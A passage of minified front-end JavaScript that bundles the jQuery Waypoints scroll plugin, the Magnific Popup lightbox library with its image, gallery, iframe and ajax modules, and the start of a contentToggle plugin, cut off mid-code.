e.didScroll=!0,t=function(){return e.doScroll(),e.didScroll=!1},s.setTimeout(t,l[_].settings.scrollThrottle)}),t.bind(d,function(){var t;if(!e.didResize)return e.didResize=!0,t=function(){return l[_]("refresh"),e.didResize=!1},s.setTimeout(t,l[_].settings.resizeThrottle)})}function y(t,e,i){var n,r;"bottom-in-view"===(i=l.extend({},l.fn[v].defaults,i)).offset&&(i.offset=function(){var t;return t=l[_]("viewportHeight"),l.isWindow(e.element)||(t=e.$element.height()),t-l(this).outerHeight()}),this.$element=t,this.element=t[0],this.axis=i.horizontal?"horizontal":"vertical",this.callback=i.handler,this.context=e,this.enabled=i.enabled,this.id="waypoints"+m++,this.offset=null,this.options=i,e.waypoints[this.axis][this.id]=this,c[this.axis][this.id]=this,(n=null!=(r=t.data(g))?r:[]).push(this.id),t.data(g,n)}return e=l(s),r=0<=w.call(s,"ontouchstart"),c={horizontal:{},vertical:{}},u={},h="waypoints-context-id",d="resize.waypoints",f="scroll.waypoints",m=i=1,g="waypoints-waypoint-ids",v="waypoint",_="waypoints",t.prototype.doScroll=function(){var t,n=this;return t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!r||t.vertical.oldScroll&&t.vertical.newScroll||l[_]("refresh"),l.each(t,function(t,r){var i,e,s;return s=[],e=r.newScroll>r.oldScroll,i=e?r.forward:r.backward,l.each(n.waypoints[t],function(t,e){var i,n;return r.oldScroll<(i=e.offset)&&i<=r.newScroll||r.newScroll<(n=e.offset)&&n<=r.oldScroll?s.push(e):void 0}),s.sort(function(t,e){return t.offset-e.offset}),e||s.reverse(),l.each(s,function(t,e){if(e.options.continuous||t===s.length-1)return e.trigger([i])})}),this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.refresh=function(){var t,e,i,n=this;return i=l.isWindow(this.element),e=this.$element.offset(),this.doScroll(),t={horizontal:{contextOffset:i?0:e.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:e.top,contextScroll:i?0:this.oldScroll.y,contextDimension:i?l[_]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},l.each(t,function(t,a){return l.each(n.waypoints[t],function(t,e){var i,n,r,s,o;if(i=e.options.offset,r=e.offset,n=l.isWindow(e.element)?0:e.$element.offset()[a.offsetProp],l.isFunction(i)?i=i.apply(e.element):"string"==typeof i&&(i=parseFloat(i),-1<e.options.offset.indexOf("%")&&(i=Math.ceil(a.contextDimension*i/100))),e.offset=n-a.contextOffset+a.contextScroll-i,(!e.options.onlyOnScroll||null==r)&&e.enabled)return null!==r&&r<(s=a.oldScroll)&&s<=e.offset?e.trigger([a.backward]):null!==r&&r>(o=a.oldScroll)&&o>=e.offset||null===r&&a.oldScroll>=e.offset?e.trigger([a.forward]):void 0})})},t.prototype.checkEmpty=function(){if(l.isEmptyObject(this.waypoints.horizontal)&&l.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([d,f].join(" ")),delete u[this.id]},o=t,y.prototype.trigger=function(t){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0},y.prototype.disable=function(){return this.enabled=!1},y.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},y.prototype.destroy=function(){return delete c[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},y.getWaypointsByElement=function(t){var e,i;return(i=l(t).data(g))?(e=l.extend({},c.horizontal,c.vertical),l.map(i,function(t){return e[t]})):[]},a=y,n={init:function(t,r){return null==r&&(r={}),null==r.handler&&(r.handler=t),this.each(function(){var t,e,i,n;return t=l(this),i=null!=(n=r.context)?n:l.fn[v].defaults.context,l.isWindow(i)||(i=t.closest(i)),i=l(i),e=(e=u[i.data(h)])||new o(i),new a(t,e,r)}),l[_]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(t,e){return n._traverse.call(this,t,e,function(t,e,i){if(0<e)return t.push(i[e-1])})},next:function(t,e){return n._traverse.call(this,t,e,function(t,e,i){if(e<i.length-1)return t.push(i[e+1])})},_traverse:function(e,t,i){var n,r;return null==e&&(e="vertical"),null==t&&(t=s),r=p.aggregate(t),n=[],this.each(function(){var t;return t=l.inArray(this,r[e]),i(n,t,r[e])}),this.pushStack(n)},_invoke:function(t,i){return t.each(function(){var t;return t=a.getWaypointsByElement(this),l.each(t,function(t,e){return e[i](),!0})}),this}},l.fn[v]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?b.call(arguments,1):[],n[e]?n[e].apply(this,t):l.isFunction(e)?n.init.apply(this,arguments):l.isPlainObject(e)?n.init.apply(this,[null,e]):e?l.error("The "+e+" method does not exist in jQuery Waypoints."):l.error("jQuery Waypoints needs a callback function or handler option.")},l.fn[v].defaults={context:s,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},p={refresh:function(){return l.each(u,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=s.innerHeight)?t:e.height()},aggregate:function(t){var e,n,i;return e=c,t&&(e=null!=(i=u[l(t).data(h)])?i.waypoints:void 0),e?(n={horizontal:[],vertical:[]},l.each(n,function(t,i){return l.each(e[t],function(t,e){return i.push(e)}),i.sort(function(t,e){return t.offset-e.offset}),n[t]=l.map(i,function(t){return t.element}),n[t]=l.unique(n[t])}),n):[]},above:function(t){return null==t&&(t=s),p._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=s),p._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=s),p._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=s),p._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return p._invoke("enable")},disable:function(){return p._invoke("disable")},destroy:function(){return p._invoke("destroy")},extendFn:function(t,e){return n[t]=e},_invoke:function(i){var t;return t=l.extend({},c.vertical,c.horizontal),l.each(t,function(t,e){return e[i](),!0})},_filter:function(t,e,i){var n,r;return(n=u[l(t).data(h)])?(r=[],l.each(n.waypoints[e],function(t,e){if(i(n,e))return r.push(e)}),r.sort(function(t,e){return t.offset-e.offset}),l.map(r,function(t){return t.element})):[]}},l[_]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?b.call(arguments,1):[],p[e]?p[e].apply(null,t):p.aggregate.call(null,e)},l[_].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return l[_]("refresh")})},"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(t){return i(t,e)}):i(e.jQuery,e)}.call(this),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function u(t,e){m.ev.on("mfp"+t+w,e)}function p(t,e,i,n){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),n?e&&e.appendChild(r):(r=h(r),e&&r.appendTo(e)),r}function d(t,e){m.ev.triggerHandler("mfp"+t,e),m.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),m.st.callbacks[t]&&m.st.callbacks[t].apply(m,h.isArray(e)?e:[e]))}function f(t){return t===e&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=h(m.st.closeMarkup.replace("%title%",m.st.tClose)),e=t),m.currTemplate.closeBtn}function s(){h.magnificPopup.instance||((m=new t).init(),h.magnificPopup.instance=m)}var m,n,g,r,v,e,l="Close",c="BeforeClose",_="MarkupParse",y="Open",w=".mfp",b="mfp-ready",i="mfp-removing",o="mfp-prevent-close",a=!!window.jQuery,x=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(t),m.isIOS=/iphone|ipad|ipod/gi.test(t),m.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=h(document),m.popupsCache={}},open:function(t){var e;if(!1===t.isObj){m.items=t.items.toArray(),m.index=0;var i,n=t.items;for(e=0;e<n.length;e++)if((i=n[e]).parsed&&(i=i.el[0]),i===t.el[0]){m.index=e;break}}else m.items=h.isArray(t.items)?t.items:[t.items],m.index=t.index||0;if(!m.isOpen){m.types=[],v="",t.mainEl&&t.mainEl.length?m.ev=t.mainEl.eq(0):m.ev=g,t.key?(m.popupsCache[t.key]||(m.popupsCache[t.key]={}),m.currTemplate=m.popupsCache[t.key]):m.currTemplate={},m.st=h.extend(!0,{},h.magnificPopup.defaults,t),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+w,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+w,function(t){m._checkIfClose(t.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var r=h.magnificPopup.modules;for(e=0;e<r.length;e++){var s=r[e];s=s.charAt(0).toUpperCase()+s.slice(1),m["init"+s].call(m)}d("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(u(_,function(t,e,i,n){i.close_replaceWith=f(n.type)}),v+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(v+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:x.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+w,function(t){27===t.keyCode&&m.close()}),x.on("resize"+w,function(){m.updateSize()}),m.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&m.wrap.addClass(v);var o=m.wH=x.height(),a={};if(m.fixedContentPos&&m._hasScrollBar(o)){var l=m._getScrollbarSize();l&&(a.marginRight=l)}m.fixedContentPos&&(m.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var c=m.st.mainClass;return m.isIE7&&(c+=" mfp-ie7"),c&&m._addClassToMFP(c),m.updateItemHTML(),d("BuildControls"),h("html").css(a),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||h(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(b),m._setFocus()):m.bgOverlay.addClass(b),g.on("focusin"+w,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(o),d(y),t}m.updateItemHTML()},close:function(){m.isOpen&&(d(c),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(i),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){d(l);var t=i+" "+b+" ";if(m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(t+=m.st.mainClass+" "),m._removeClassFromMFP(t),m.fixedContentPos){var e={marginRight:""};m.isIE7?h("body, html").css("overflow",""):e.overflow="",h("html").css(e)}g.off("keyup.mfp focusin"+w),m.ev.off(w),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||!m.currTemplate.closeBtn||m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&h(m._lastFocusedEl).focus(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,d("AfterClose")},updateSize:function(t){if(m.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;m.wrap.css("height",i),m.wH=i}else m.wH=t||x.height();m.fixedContentPos||m.wrap.css("height",m.wH),d("Resize")},updateItemHTML:function(){var t=m.items[m.index];m.contentContainer.detach(),m.content&&m.content.detach(),t.parsed||(t=m.parseEl(m.index));var e=t.type;if(d("BeforeChange",[m.currItem?m.currItem.type:"",e]),m.currItem=t,!m.currTemplate[e]){var i=!!m.st[e]&&m.st[e].markup;d("FirstMarkupParse",i),m.currTemplate[e]=!i||h(i)}r&&r!==t.type&&m.container.removeClass("mfp-"+r+"-holder");var n=m["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,m.currTemplate[e]);m.appendContent(n,e),t.preloaded=!0,d("Change",t),r=t.type,m.container.prepend(m.contentContainer),d("AfterChange")},appendContent:function(t,e){(m.content=t)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[e]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=t:m.content="",d("BeforeAppend"),m.container.addClass("mfp-"+e+"-holder"),m.contentContainer.append(m.content)},parseEl:function(t){var e,i=m.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=m.types,r=0;r<n.length;r++)if(i.el.hasClass("mfp-"+n[r])){e=n[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||m.st.type||"inline",i.index=t,i.parsed=!0,m.items[t]=i,d("ElementParse",i),m.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,m._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:h.magnificPopup.defaults.midClick)||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:h.magnificPopup.defaults.disableOn;if(n)if(h.isFunction(n)){if(!n.call(m))return!0}else if(x.width()<n)return!0;t.type&&(t.preventDefault(),m.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),m.open(i)}},updateStatus:function(t,e){if(m.preloader){n!==t&&m.container.removeClass("mfp-s-"+n),e||"loading"!==t||(e=m.st.tLoading);var i={status:t,text:e};d("UpdateStatus",i),t=i.status,e=i.text,m.preloader.html(e),m.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(t){if(!h(t).hasClass(o)){var e=m.st.closeOnContentClick,i=m.st.closeOnBgClick;if(e&&i)return!0;if(!m.content||h(t).hasClass("mfp-close")||m.preloader&&t===m.preloader[0])return!0;if(t===m.content[0]||h.contains(m.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){m.bgOverlay.addClass(t),m.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),m.wrap.removeClass(t)},_hasScrollBar:function(t){return(m.isIE7?g.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).focus()},_onFocusIn:function(t){if(t.target!==m.wrap[0]&&!h.contains(m.wrap[0],t.target))return m._setFocus(),!1},_parseMarkup:function(r,t,e){var s;e.data&&(t=h.extend(e.data,t)),d(_,[r,t,e]),h.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(s=t.split("_")).length){var i=r.find(w+"-"+s[0]);if(0<i.length){var n=s[1];"replaceWith"===n?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(h("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(s[1],e)}}else r.find(w+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===m.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),m.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return m.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return s(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},h.fn.magnificPopup=function(t){s();var e=h(this);if("string"==typeof t)if("open"===t){var i,n=a?e.data("magnificPopup"):e[0].magnificPopup,r=parseInt(arguments[1],10)||0;i=n.items?n.items[r]:(i=e,n.delegate&&(i=i.find(n.delegate)),i.eq(r)),m._openClick({mfpEl:i},e,n)}else m.isOpen&&m[t].apply(m,Array.prototype.slice.call(arguments,1));else t=h.extend(!0,{},t),a?e.data("magnificPopup",t):e[0].magnificPopup=t,m.addGroup(e,t);return e};function T(){P&&(C.after(P.addClass(S)).detach(),P=null)}var S,C,P,k="inline";h.magnificPopup.registerModule(k,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(k),u(l+"."+k,function(){T()})},getInline:function(t,e){if(T(),t.src){var i=m.st.inline,n=h(t.src);if(n.length){var r=n[0].parentNode;r&&r.tagName&&(C||(S=i.hiddenClass,C=p(S),S="mfp-"+S),P=n.after(C).detach().removeClass(S)),m.updateStatus("ready")}else m.updateStatus("error",i.tNotFound),n=h("<div>");return t.inlineElement=n}return m.updateStatus("ready"),m._parseMarkup(e,{},t),e}}});function E(){O&&h(document.body).removeClass(O)}function A(){E(),m.req&&m.req.abort()}var O,M="ajax";h.magnificPopup.registerModule(M,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(M),O=m.st.ajax.cursor,u(l+"."+M,A),u("BeforeChange."+M,A)},getAjax:function(r){O&&h(document.body).addClass(O),m.updateStatus("loading");var t=h.extend({url:r.src,success:function(t,e,i){var n={data:t,xhr:i};d("ParseAjax",n),m.appendContent(h(n.data),M),r.finished=!0,E(),m._setFocus(),setTimeout(function(){m.wrap.addClass(b)},16),m.updateStatus("ready"),d("AjaxContentAdded")},error:function(){E(),r.finished=r.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",r.src))}},m.st.ajax.settings);return m.req=h.ajax(t),""}}});var z;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=m.st.image,e=".image";m.types.push("image"),u(y+e,function(){"image"===m.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),u(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),x.off("resize"+w)}),u("Resize"+e,m.resizeImage),m.isLowIE&&u("AfterChange",m.resizeImage)},resizeImage:function(){var t=m.currItem;if(t&&t.img&&m.st.image.verticalFit){var e=0;m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,z&&clearInterval(z),t.isCheckingImgSize=!1,d("ImageHasSize",t),t.imgHidden&&(m.content&&m.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],r=function(t){z&&clearInterval(z),z=setInterval(function(){0<n.naturalWidth?m._onImageHasSize(e):(200<i&&clearInterval(z),3===++i?r(10):40===i?r(50):100===i&&r(500))},t)};r(1)},getImage:function(t,e){var i=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===m.currItem&&(m._onImageHasSize(t),m.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,d("ImageLoadComplete")):++i<200?setTimeout(n,100):r())},r=function(){t&&(t.img.off(".mfploader"),t===m.currItem&&(m._onImageHasSize(t),m.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},s=m.st.image,o=e.find(".mfp-img");if(o.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=h(a).on("load.mfploader",n).on("error.mfploader",r),a.src=t.src,o.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return m._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=m.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(m,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),m.resizeImage(),t.hasSize?(z&&clearInterval(z),t.loadError?(e.addClass("mfp-loading"),m.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),m.findImageSize(t))),e}}});var L;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,s=m.st.zoom,e=".zoom";if(s.enabled&&m.supportsTransition){function i(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-"+r]=n["-moz-"+r]=n["-o-"+r]=n[r]=i,e.css(n),e}function n(){m.content.css("visibility","visible")}var r,o,a=s.duration;u("BuildControls"+e,function(){if(m._allowZoom()){if(clearTimeout(r),m.content.css("visibility","hidden"),!(t=m._getItemToZoom()))return void n();(o=i(t)).css(m._getOffset()),m.wrap.append(o),r=setTimeout(function(){o.css(m._getOffset(!0)),r=setTimeout(function(){n(),setTimeout(function(){o.remove(),t=o=null,d("ZoomAnimationEnded")},16)},a)},16)}}),u(c+e,function(){if(m._allowZoom()){if(clearTimeout(r),m.st.removalDelay=a,!t){if(!(t=m._getItemToZoom()))return;o=i(t)}o.css(m._getOffset(!0)),m.wrap.append(o),m.content.css("visibility","hidden"),setTimeout(function(){o.css(m._getOffset())},16)}}),u(l+e,function(){m._allowZoom()&&(n(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(t){var e,i=(e=t?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem)).offset(),n=parseInt(e.css("padding-top"),10),r=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-n;var s={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-r-n};return void 0===L&&(L=void 0!==document.createElement("p").style.MozTransform),L?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function R(t){if(m.currTemplate[D]){var e=m.currTemplate[D].find("iframe");e.length&&(t||(e[0].src="//about:blank"),m.isIE8&&e.css("display",t?"block":"none"))}}var D="iframe";h.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(D),u("BeforeChange",function(t,e,i){e!==i&&(e===D?R():i===D&&R(!0))}),u(l+"."+D,function(){R()})},getIframe:function(t,e){var i=t.src,n=m.st.iframe;h.each(n.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var r={};return n.srcAction&&(r[n.srcAction]=i),m._parseMarkup(e,r,t),m.updateStatus("ready"),e}}});function I(t){var e=m.items.length;return e-1<t?t-e:t<0?e+t:t}function N(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var s=m.st.gallery,t=".mfp-gallery";if(m.direction=!0,!s||!s.enabled)return!1;v+=" mfp-gallery",u(y+t,function(){s.navigateByImgClick&&m.wrap.on("click"+t,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+t,function(t){37===t.keyCode?m.prev():39===t.keyCode&&m.next()})}),u("UpdateStatus"+t,function(t,e){e.text&&(e.text=N(e.text,m.currItem.index,m.items.length))}),u(_+t,function(t,e,i,n){var r=m.items.length;i.counter=1<r?N(s.tCounter,n.index,r):""}),u("BuildControls"+t,function(){if(1<m.items.length&&s.arrows&&!m.arrowLeft){var t=s.arrowMarkup,e=m.arrowLeft=h(t.replace(/%title%/gi,s.tPrev).replace(/%dir%/gi,"left")).addClass(o),i=m.arrowRight=h(t.replace(/%title%/gi,s.tNext).replace(/%dir%/gi,"right")).addClass(o);e.click(function(){m.prev()}),i.click(function(){m.next()}),m.container.append(e.add(i))}}),u("Change"+t,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),u(l+t,function(){g.off(t),m.wrap.off("click"+t),m.arrowRight=m.arrowLeft=null})},next:function(){m.direction=!0,m.index=I(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=I(m.index-1),m.updateItemHTML()},goTo:function(t){m.direction=t>=m.index,m.index=t,m.updateItemHTML()},preloadNearbyImages:function(){var t,e=m.st.gallery.preload,i=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length);for(t=1;t<=(m.direction?n:i);t++)m._preloadItem(m.index+t);for(t=1;t<=(m.direction?i:n);t++)m._preloadItem(m.index-t)},_preloadItem:function(t){if(t=I(t),!m.items[t].preloaded){var e=m.items[t];e.parsed||(e=m.parseEl(t)),d("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,d("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var F="retina";h.magnificPopup.registerModule(F,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=m.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(u("ImageHasSize."+F,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),u("ElementParse."+F,function(t,e){e.src=i.replaceSrc(e,n)}))}}}}),s()}),function(s){"use strict";function i(t,e,i){var n;this.options={group:e},s.extend(this.options,r,i),this.$element=t instanceof s?t:s(t),this.uid=++h,this.setup(),n=this.$element.data(a),l[this.options.group]||(l[this.options.group]={}),(n=n||{})[this.options.group]||((n[(l[this.options.group][this.uid]=this).options.group]=this).$element.data(a,n),this.bind(),this.init())}var r,n=[13,32],o=["a","div","figure","p","pre","blockquote","img","ins","del","output","span","summary"],a="contentToggle",l={},e=s(document),c=navigator.userAgent.match(/iPad|iPhone/i),t=/[^a-z0-9_-]/gi,h=0;r={defaultState:null,globalClose:!1,independent:!1,noSelfClosing:!1,beforeCallback:null,stopPropagation:!0,triggerSelector:".js-contentToggle__trigger",triggerSelectorContext:!0,labelSelector:null,labelSelectorContext:!0,contentSelector:".js-contentToggle__content",contentSelectorContext:!0,elementClass:"is-open",triggerClass:"is-active",openedLabel:null,closedLabel:null,toggleProperties:["height"],toggleOptions:{duration:0}},i.prototype.setup=function(){this.setupDataOptions(),this.options.group&&(this.options.group=this.options.group.toString().replace(t,"")),"string"==typeof this.options.toggleProperties&&(this.options.toggleProperties=JSON.parse(this.options.toggleProperties)),"string"==typeof 